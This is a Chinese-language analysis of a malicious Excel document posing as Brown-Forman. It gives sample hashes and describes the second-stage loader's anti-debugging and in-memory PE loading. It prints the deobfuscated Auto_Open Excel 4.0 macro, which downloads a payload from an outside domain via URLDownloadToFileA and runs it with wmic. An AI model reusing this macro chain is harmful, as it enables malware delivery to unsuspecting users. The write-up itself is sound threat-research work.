仿造Brown-Forman恶意文档分析
起因
信息来源:https://nitter.domain.glass/Arkbird_SOLG/status/1400845444889120783#m
分析过程

MD5 4fb331e4e5c6094e731690371687b110
SHA-1 bcecaaba6462550c61f7ed572e2c06ef8f3f378a
SHA-256 b8226e0691779280f1cbbcba93d41e01bc26a7ad37c88bc3b835e72c1376a7fe
Vhash ec726ed39dd1773fb0790767871cde5c
SSDEEP 12288:HMc+2YnB6YTbkvA00E+XvQNBzcytqew5W99QPR69Ke+SajzvEnj/igo7tbhzdSNN:H8sYvkhRzdoW9yRCh+vwnj/it7vBSj
TLSH T148F423A542CEFD48EA3A3D3761C5039DA197ACEB93150F420E73DB22D99A6F32511F18
执行流程
下载下来,打开是典型的隐藏表执行宏

逐个提取出里面的vba,得到的结果是这样的
Auto_Open
=AB16() ;=FORMULA.ARRAY('reierj ntrutruiret eruireur'!AJ17&'reierj ntrutruiret eruireur'!AJ18&'reierj ntrutruiret eruireur'!AJ19&'reierj ntrutruiret eruireur'!AJ20&'reierj ntrutruiret eruireur'!AJ21&'reierj ntrutruiret eruireur'!AJ22&'reierj ntrutruiret eruireur'!AJ23&'reierj ntrutruiret eruireur'!AJ24,AB17)
=Z16() ;Z16=CALL(AB17,AC17,"JCJ",AD16,0) //Kernel32,,JCJ,C:/Users/Public,0
=CALL("UR"&'reierj ntrutruiret eruireur'!AM18,'reierj ntrutruiret eruireur'!AN17&'reierj ntrutruiret eruireur'!AN18&'reierj ntrutruiret eruireur'!AN19&'reierj ntrutruiret eruireur'!AN20&'reierj ntrutruiret eruireur'!AN21&'reierj ntrutruiret eruireur'!AN22&'reierj ntrutruiret eruireur'!AN23&'reierj ntrutruiret eruireur'!AN24&'reierj ntrutruiret eruireur'!AN25&'reierj ntrutruiret eruireur'!AN26&'reierj ntrutruiret eruireur'!AN27&'reierj ntrutruiret eruireur'!AN28&'reierj ntrutruiret eruireur'!AN29&'reierj ntrutruiret eruireur'!AN30&'reierj ntrutruiret eruireur'!AN31&'reierj ntrutruiret eruireur'!AN32&'reierj ntrutruiret eruireur'!AN33&'reierj ntrutruiret eruireur'!AD17,AH24,0,A96,'reierj ntrutruiret eruireur'!AD16&'reierj ntrutruiret eruireur'!AE16,0,0) //URLMon URLDownloadToFileA JJCCBB,0,https://opposedent.com/css/main.css C:/Users/Public//send.css
=AE25() ;EXEC("wmic process call create 'C:/Users/Public/send.css'")
//
远程下载https://opposedent.com/css/main.css 保存在C:/Users/Public/send.css,wmic创建进程执行C:/Users/Public/send.css
main.css
MD5 6f891127db5efdb86a63c7a60a96103f
SHA-1 590945c764eb6acccadba94c02d0bc710886f865
SHA-256 944e1871cecddd5c18a8939f246e5f552cb24f0b0179f4902c0559b2ad3d336b
Vhash 075066551d1d15155az5e!z
Authentihash da7ab1728350ba9cf4a5f8dfa807d89002ad70db8c76829562500c0044776b37
Imphash 60f1da2d26406f6f3578f73785af8e9a
Rich PE header hash 004ccbc588d0cc025f006eb509f7f855
SSDEEP 12288:cGMMRFE7g6Ys/K7zyfuJTsQp4Cp6y5SrL1znr2LphlYuGUoPavYWIJdvrQoDpNkr:9zwRYs/K7ziuKU4jALFYuGDQ2vQoDkRN
TLSH T10AF48D307A52C038F5FB21F85AA9DE34941DBAB0671C68CB63D55EE9D6385F89C3021B
PE查询结果
VC写的,x86,开了ASLR
整体流程是:
1. 延时几秒
2. 反调试检测
3. 获取当前进程路径
4. 读取自身,设置文件指针,文件数据读取
5. 内存区域更改
6. 加载执行

反调试检测
加载对应的DLL和实例化对应的API
读取自身
加载对应的DLL和API
内存加载的PE